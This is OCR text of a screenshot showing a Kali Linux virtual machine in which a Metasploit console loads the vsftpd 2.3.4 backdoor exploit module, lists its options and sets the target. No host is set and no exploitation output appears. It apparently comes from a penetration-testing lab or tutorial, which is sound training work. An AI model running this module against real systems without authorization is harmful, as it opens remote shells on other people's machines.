 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
8:57
Terminal Emulator
Use the command line
root@kali: ~
File Action
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set TARGET 0
TARGET ⇒ 0
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Right Ctrl
85°F
Cloudy
ENG
IN
06:27 PM
04-10-2022
4